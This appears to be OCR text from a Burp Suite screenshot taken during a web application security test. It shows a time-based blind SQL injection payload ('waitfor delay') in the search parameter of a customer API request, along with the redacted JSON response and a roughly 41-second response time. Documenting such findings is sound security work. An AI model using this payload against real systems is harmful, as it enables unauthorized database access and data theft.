 Send
Cancel
Target:
HTTP/1
Request
Pretty Raw Hex JSON Web Tokens
1 GET /DPP/api/customer/search?q='%20waitfor%20delay'0%3a0%3a20'-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
8 Culture: de-DE
9 Content-Type: application/json
10 X-Requested-With: XMLHttpRequest
11 Cache-Control: no-store, no-cache
12 Pragma: no-cache
13 Expires: 0
14 Authorization: Bearer
15 Dci-Tenant: 1
16 Dnt: 1
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Persistent-Auth: true
4 Date: Thu, 20 Mar 2025 11:23:16 GMT
5 Content-Length: 5183
6
7 [
{
"name":
"shortName":
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":"",
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":"",
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 20
Response headers 4
Notes
Done
5,331 bytes | 41,351 millis